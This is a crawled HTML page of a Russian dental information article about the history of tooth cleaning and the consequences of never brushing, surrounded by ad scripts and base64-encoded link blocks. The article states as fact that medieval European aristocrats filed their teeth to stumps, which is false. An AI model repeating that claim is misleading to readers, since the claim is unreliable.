

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zub.guru/poleznye-svedeniya/chto-budet-esli-sovsem-ne-chistit-zuby.html
body_size: 13222
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Что будет с зубами человека , если их не чистить совсем?</title>
<meta name="description" content="Чем реже вы будете чистить зубы, тем больше проблем с ними вас ожидает. А можно ли отказаться от чистки зубов совсем? Пробовать не советуем, лучше почитайте о возможных последствиях."><meta name="keywords" content="будет если чистить зуб"><link rel="canonical" href="https://zub.guru/poleznye-svedeniya/chto-budet-esli-sovsem-ne-chistit-zuby.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=3.9">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Что будет с зубами человека , если их не чистить совсем?" property="og:title" />
<meta content="https://zub.guru/poleznye-svedeniya/chto-budet-esli-sovsem-ne-chistit-zuby.html" property="og:url" />
<meta content="https://zub.guru/images/267218/bigCover.jpg" property="og:image" />
<meta content="Чем реже вы будете чистить зубы, тем больше проблем с ними вас ожидает. А можно ли отказаться от чистки зубов совсем? Пробовать не советуем, лучше почитайте о возможных последствиях." name="og:description" />
<meta content="Информационный сайт zub.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Чем реже вы будете чистить зубы, тем больше проблем с ними вас ожидает. А можно ли отказаться от чистки зубов совсем? Пробовать не советуем, лучше почитайте о возможных последствиях."/>
<meta name="twitter:title" content="Что будет с зубами человека , если их не чистить совсем?"/>
<meta name="twitter:site" content="@zubguru"/>
<meta name="twitter:domain" content="Информационный сайт zub.guru"/>
<meta name="twitter:image:src" content="https://zub.guru/images/267218/bigCover.jpg"/>
<meta name="twitter:creator" content="@zubguru"/>
    <!--<link rel="publisher" href=""/>-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/ceMCs__d.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">        
<li><a href="/bolezni-desen" rel="nofollow">Болезни десен</a>
</li><li><a href="/bolezni-zubov" rel="nofollow">Болезни зубов</a>
</li><li><a href="/bolezni-gorla" rel="nofollow">Горло</a>
</li><li><a href="/detskaya-stomatologiya" rel="nofollow">Детская стоматология</a>
</li><li><a href="/protezirovanie" rel="nofollow">Протезирование</a>
</li><li><a href="/ispravlenie-prikusa" rel="nofollow">Исправление прикуса</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-258036-19 -->
<div id="yandex_rtb_R-A-258036-19"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-19",
                renderTo: "yandex_rtb_R-A-258036-19",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://zub.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://zub.guru/poleznye-svedeniya" rel="v:url" property="v:title">Полезные сведения</a></li><li><a href="https://zub.guru/poleznye-svedeniya/chto-budet-esli-sovsem-ne-chistit-zuby.html" rel="v:url" property="v:title">Что будет, если совсем не чистить зубы?</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/bolezni-gorla" rel="nofollow">Болезни горла</a>
                              </li>
                          <li>
                <a href="/bolezni-desen" rel="nofollow">Болезни десен</a>
                                <ul class="sub-menu">
                                <li><a href="/bolezni-desen/parodontoz" rel="nofollow">Пародонтоз</a>
                                </li>
                                <li><a href="/bolezni-desen/flyus" rel="nofollow">Флюс</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/bolezni-zubov" rel="nofollow">Болезни зубов</a>
                                <ul class="sub-menu">
                                <li><a href="/bolezni-zubov/karies" rel="nofollow">Кариес</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/bolezni-yazyka" rel="nofollow">Болезни языка</a>
                              </li>
                          <li>
                <a href="/detskaya-stomatologiya" rel="nofollow">Детская стоматология</a>
                                <ul class="sub-menu">
                                <li><a href="/detskaya-stomatologiya/detskie-bolezni-rotovoy-polosti" rel="nofollow">Детские болезни ротовой полости</a>
                                </li>
                                <li><a href="/detskaya-stomatologiya/molochnye-zuby" rel="nofollow">Молочные зубы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/drugie-bolezni-rotovoy-polosti" rel="nofollow">Другие болезни ротовой полости</a>
                                <ul class="sub-menu">
                                <li><a href="/drugie-bolezni-rotovoy-polosti/zapahi-izo-rta" rel="nofollow">Запахи изо рта</a>
                                </li>
                                <li><a href="/drugie-bolezni-rotovoy-polosti/stomatit-kandidoz" rel="nofollow">Стоматит, кандидоз</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/implantaciya" rel="nofollow">Имплантация</a>
                              </li>
                          <li>
                <a href="/ispravlenie-prikusa" rel="nofollow">Исправление прикуса</a>
                                <ul class="sub-menu">
                                <li><a href="/ispravlenie-prikusa/brekety" rel="nofollow">Брекеты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/lekarstvennye-sredstva-v-stomatologii" rel="nofollow">Лекарственные средства в стоматологии</a>
                              </li>
                          <li>
                <a href="/plomby-i-koronki" rel="nofollow">Пломбы и коронки</a>
                              </li>
                          <li class="active">
                <a href="/poleznye-svedeniya" rel="nofollow">Полезные сведения</a>
                              </li>
                          <li>
                <a href="/protezirovanie" rel="nofollow">Протезирование </a>
                              </li>
                          <li>
                <a href="/specialisty-i-metody-diagnostiki" rel="nofollow">Специалисты и методы диагностики</a>
                              </li>
                          <li>
                <a href="/sredstva-uhoda" rel="nofollow">Средства ухода</a>
                                <ul class="sub-menu">
                                <li><a href="/sredstva-uhoda/zubnye-niti" rel="nofollow">Зубные нити</a>
                                </li>
                                <li><a href="/sredstva-uhoda/zubnye-pasty" rel="nofollow">Зубные пасты</a>
                                </li>
                                <li><a href="/sredstva-uhoda/zubnye-schetki" rel="nofollow">Зубные щетки</a>
                                </li>
                                <li><a href="/sredstva-uhoda/irrigatory" rel="nofollow">Ирригаторы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/udalenie-zubov" rel="nofollow">Удаление зубов</a>
                              </li>
                          <li>
                <a href="/esteticheskie-procedury" rel="nofollow">Эстетические процедуры</a>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
												<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/0YDQuCDQsdC10YDQtdC80LXQvdC90L7RgdGC0Lgg0LIg0LPQvtGA0LvQvjog0LjQvdGB0YLRgNGD0LrRhtC40Y8g0L/QviDQv9GA0LjQvNC10L3QtdC90LjRjjwvZGl2PjxwPiLQnNC40YDQsNC80LjRgdGC0LjQvSIg0L/RgNC4INCx0LXRgNC10LzQtdC90L3QvtGB0YLQuCDQsiDQs9C+0YDQu9C+OiDQuNC90YHRgtGA0YPQutGG0LjRjyDQv9C+INC/0YDQuNC80LXQvdC10L3QuNGOINC4INC/0L7QutCw0LfQsNC90LjRjyDQuiDQuNGB0L/[base64]/0LDRhSDQsNGG0LXRgtC+0L3QsCDQuNC30L4g0YDRgtCwOiDQv9GA0LjRh9C40L3RiyDRgyDQstC30YDQvtGB0LvRi9GFINC4INC00LXRgtC10Lk8L2Rpdj48cD7Ql9Cw0L/QsNGFINCw0YbQtdGC0L7QvdCwINC40LfQviDRgNGC0LA6INC/[base64]/[base64]/RgNC+0LXQutGG0LjQuCDRh9C10YDQtdC/0LAsINC60LDQutC+0LLRiyDQtdGRINCy0LjQtNGLINC4INCyINGH0ZHQvCDRgdGD0YLRjCDQv9GA0L7QstC10LTQtdC90LjRjyDQv9GA0L7RhtC10LTRg9GA0Ys8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/chernov.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Чернов Дмитрий Алексеевич" data-vname="Дмитрия Алексеевича"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-258036-16 -->
<div id="yandex_rtb_R-A-258036-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-16",
                renderTo: "yandex_rtb_R-A-258036-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- zub sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="6098944961"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
											</div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://zub.guru/images/267218/bigCover.jpg">
<meta itemprop="description" content="Чем реже вы будете чистить зубы, тем больше проблем с ними вас ожидает. А можно ли отказаться от чистки зубов совсем? Пробовать не советуем, лучше почитайте о возможных последствиях.">

<h1 itemprop="name" id="article-title">Что будет, если совсем не чистить зубы?</h1>


<div itemprop="articleBody" class="articleBody">
<p><img src="/images/267218/pochemu-vazhno-chistit-zuby-kazhdyi-den.jpg" alt="Чистим зубы каждый день" title="Чистим зубы" width="300" height="195" class="alignleft">Нас с детства приучают к тому, что чистить зубы необходимо дважды в день – утром и вечером. Человеку, который заботится о своем здоровье, мысль о том, что будет, если не чистить зубы может прийти в голову только гипотетически. Но ведь когда-то зубных щеток и паст не было и в помине. <strong>Как же люди соблюдали гигиену в полости рта? Как избавлялись от зубного налета и несвежего запаха? Чем грозит человеку отсутствие ухода за зубами?</strong></p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#chem">Чем чистили зубы древние люди</a></li>
<li><a href="#gigiena">Гигиена рта в Средние века и позже</a></li>
<li><a href="#chto">Что будет если не чистить зубы вовсе</a></li>
</ul>
</div> <!--/noindex-->



<h2 id="chem">Чем чистили зубы древние люди</h2>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1718297784" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>


<p><strong>Существует гипотеза, что древние люди для очищения зубного ряда использовали смолу и пчелиный воск, которые жевали</strong>. Чуть позднее, в древнем Египте стали очищать полость рта с помощью дополнительных предметов. В письменных свидетельствах тех времен упоминается прародительница современной зубной щетки. Ею служила палочка, выточенная из дерева мисивак. Древние египтяне разжевывали ее конец, добиваясь образования своеобразной кисточки на конце. Этим предметом было удобно вычищать остатки пищи, застрявшие в межзубном пространстве.</p>

<p><strong>В качестве зубного порошка применялась смесь из:</strong></p>

<ul class="accentgreen">
	<li><img src="/images/267219/chistka-zubov.jpg" alt="Гигиена рта в Средние века " title="Чем чистили зубы до изобретение зубной щетки" width="300" height="176" class="alignright">толченой пемзы;</li>
	<li>яичной скорлупы;</li>
	<li>мирры;</li>
	<li>сожженных внутренностей коровы.</li>
</ul>

<p><strong>Существовал и другой рецепт, в котором использовались:</strong></p>

<ul class="accentblue">
	<li>измельченные веточки ладана,</li>
	<li>мирра,</li>
	<li>мастиковое дерево,</li>
	<li>толченый бараний рог.</li>
</ul>

<p>Недостатком этих очищающих средств был избыток абразивности, который приводил к истончению и повреждению зубной эмали.</p>

<p><strong>В Древней Индии зубную поверхность очищали пеплом от сожженных рогов и копыт скота, а внутреннюю поверхность щек и язык скоблили специально выточенными скребками</strong>. Пользовались в те времена и зубочистками. Древние римляне, греки и жители Средиземноморья впервые стали лечить и удалять зубы. Удаление производилось специальным свинцовым инструментом, а для дезинфекции рта использовали ополаскивание вином и морской водой.</p>


<h2 id="gigiena">Гигиена рта в Средние века и позже</h2>



<p><strong>Был в истории человечества и такой период, когда иметь красивые здоровые зубки считалось дурновкусием и свидетельством низкого происхождения</strong>. Аристократическая знать Средневековой Европы повально спиливала себе весь зубной ряд , оставляя небольшие "пеньки", и гордилась беззубой улыбкой.</p>

<p><img src="/images/267220/drevnyaya-schetka.jpg" alt="Щетка для зубов " title="Гигиена рта" width="300" height="200" class="alignright">В 17-м веке Великий царь Петр Первый обеспокоился состоянием зубов своих подданных и повелел боярам протирать зубной ряд влажной тряпочкой, жевать мел и древесный уголь, а после еды пользоваться зубочистками. В 18-м веке в Англии был изобретен зубной порошок, наиболее приближенный к современному. Его готовили из мыльной стружки, толченого мела и экстракта мяты.</p>

<p>Такое средство было привилегией высших слоев общества, как и зубная щетка, которая изготовлялась из костяной ручки и свиной щетины. Бедняки по старинке обходились золой и измельченым древесным углем, нанося их на зубы собственным пальцем.</p>

<p>В 19-м веке для ухода за полостью рта начинают использовать буру, мятное масло и глицерин. На их основе производили все тот же сыпучий зубной порошок, не слишком удобный в использовании. А вот первая зубная паста появилась в конце 19-го века, ее стала производить всем известная компания "Colgate", фасуя в стеклянные банки. Первые тюбики с пастой появились у этого же производителя в 1896-м году.</p>


<h2 id="chto">Что будет если не чистить зубы вовсе</h2>
<div id="yandex_rtb_R-A-258036-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-3",
                renderTo: "yandex_rtb_R-A-258036-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>


<p>Яркий пример того, что случается, если не чистить зубы, показал Великий китайский вождь Мао Дзе Дун, правивший в 20-м веке. Свое странное решение он мотивировал тем, что в природе ни одному существу не свойственно ухаживать за своими зубами, тем не менее у животных клыки всегда белые и здоровые.</p>

<p>Великий Мао, видимо, позабыл о разнице в составе зубной эмали и рационе у животных и человека. Его приближенные не осмеливались возражать вождю и результат не заставил себя ждать. Сперва улыбка вождя стала желтозубой, потом его зубы и вовсе позеленели, а изо рта доносился зловонный запах.</p>

<p><strong>Если систематизировать процессы, возникающие вследствие отсутствия гигиены в полости рта, то можно говорить о следующих негативных последствиях:</strong></p>

<ul class="accentred">
	<li>Появление зубного налета. Если остатки пищи не удалять, они становятся питательной базой для миллиардов бактерий. После удаления налета при чистке он начинает повторно формироваться уже через 2 часа. Если пренебрегать гигиеной полости рта, то слой налета, кишащий микроорганизмами, будет становиться все толще.<img src="/images/267221/lechenie-kariesa.jpg" alt="Если не чистить зубы " title="Появление карииса" width="300" height="225" class="alignright"></li>
	<li>При нежелании чистить зубную поверхность хотя бы раз в день, даже здоровые зубы начнут источать неприятный гнилостный запах. Он формируется под воздействием разложения остатков пищи и в результате жизнедеятельности бактерий. Человек, уважающий себя и окружающих, допустить появление зловонного дыхания не может.</li>
	<li>Камень появляется при недостаточной гигиене зубов и ее полном отсутствии. Не счищенный с зубов налет со временем отвердевает и каменеет. Рано или поздно это приведет к разрушению зубов и воспалению десен. Убрать камень профессионально сможет только стоматолог.</li>
	<li>Кариес – прямое следствие недостаточной гигиены зубов. Зубы начинают болеть, разрушаться, в запущенных случаях потребуется их удаление. Оно вам надо?</li>
	<li>Пародонтит чаще всего провоцируется скоплением зубного налета и камня. Патогенная микрофлора вызывает воспаление тканей десны. Оголяются шейки зубов, возникает кровоточивость пародонта. Если заболевание не лечить, зубы начнут шататься, а затем выпадать.</li>
</ul>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3934110508"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4209442674"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="yandex_rtb_R-A-258036-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-4",
                renderTo: "yandex_rtb_R-A-258036-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="54">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/6/smallpreview.png" alt="Фотография Юрия Сергеевича" class="authorava" width=40 height=40>
		<a href="/expert/simonenko.html" rel="nofollow" class="authorlink">Симоненко Юрий Сергеевич</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="32982" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">54</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/266531/bigCover.jpg);">
      <a href="/poleznye-svedeniya/chto-takoe-alveoly-vo-rtu-ih-vliyanie-na-zubnoy-ryad.html" title="О зубных альвеолах">Что такое альвеолы во рту, их влияние на зубной ряд</a>
    </div>
      <div class="item" style="background-image: url(/images/266176/bigCover.jpg);">
      <a href="/poleznye-svedeniya/pochemu-bolyat-vse-zuby-simptomy-i-lechenie.html" title="Почему болят зубы">Почему болят все зубы: симптомы и лечение</a>
    </div>
      <div class="item" style="background-image: url(/images/266445/bigCover.jpg);">
      <a href="/poleznye-svedeniya/skolko-vsego-zubov-u-vzroslogo-cheloveka.html" title="сколько у человека зубов молочных">Сколько всего зубов у взрослого человека</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-258036-18 -->
<div id="yandex_rtb_R-A-258036-18"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-18",
                renderTo: "yandex_rtb_R-A-258036-18",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 128,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-258036-15 -->
<div id="yandex_rtb_R-A-258036-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-15",
                renderTo: "yandex_rtb_R-A-258036-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/0L4g0L/RgNC40LzQtdC90LXQvdC40Y48L2Rpdj48cD4i0JzQuNGA0LDQvNC40YHRgtC40L0iINC/0YDQuCDQsdC10YDQtdC80LXQvdC90L7RgdGC0Lgg0LIg0LPQvtGA0LvQvjog0LjQvdGB0YLRgNGD0LrRhtC40Y8g0L/QviDQv9GA0LjQvNC10L3QtdC90LjRjiDQuCDQv9C+0LrQsNC30LDQvdC40Y8g0Log0LjRgdC/[base64]/RgNC40YfQuNC90Ysg0YMg0LLQt9GA0L7RgdC70YvRhSDQuCDQtNC10YLQtdC5PC9kaXY+PHA+0JfQsNC/[base64]/QsDsg0L/RgNC40LzQtdC90LXQvdC40LUg0LIg0YHRgtC+0LzQsNGC0L7Qu9C+0LPQuNC4PC9kaXY+PHA+0KfRgtC+INGC0LDQutC+0LUg0YLQtdC70LXRgNC10L3RgtCz0LXQvdC+0LPRgNCw0LzQvNCwICjQotCg0JMpINCyINCx0L7QutC+0LLQvtC5INC/0YDQvtC10LrRhtC40Lgg0YfQtdGA0LXQv9CwLCDQutCw0LrQvtCy0Ysg0LXRkSDQstC40LTRiyDQuCDQsiDRh9GR0Lwg0YHRg9GC0Ywg0L/RgNC+0LLQtdC00LXQvdC40Y8g0L/[base64]/[base64]/0LXRgdCwINCy0L4g0YDRgtGDINGDINCy0LfRgNC+0YHQu9GL0YUg0Lgg0LTQtdGC0LXQuSwg0YHQv9C+0YHQvtCx0Ysg0LvQtdGH0LXQvdC40Y88L2Rpdj48cD7Qk9C10YDQv9C10YEg0LIg0L/QvtC70L7RgdGC0Lgg0YDRgtCwOiDQv9GA0LjRh9C40L3RiyDQv9C+0Y/QstC70LXQvdC40Y8sINC70LXRh9C10L3QuNC1INCz0LXRgNC/0LXRgdCwINCy0L4g0YDRgtGDINGDINCy0LfRgNC+0YHQu9C+0LPQviDQuCDRgNC10LHQtdC90LrQsDwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-258036-17 -->
<div id="yandex_rtb_R-A-258036-17"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-17",
                renderTo: "yandex_rtb_R-A-258036-17",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Ваш личный стоматолог</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li class="soclist">
              <a href="https://vk.com/zub.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/zubguru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/54664973189358" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random()+"' alt='' title='LiveInternet' "+"border='0' width='31' height='31'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
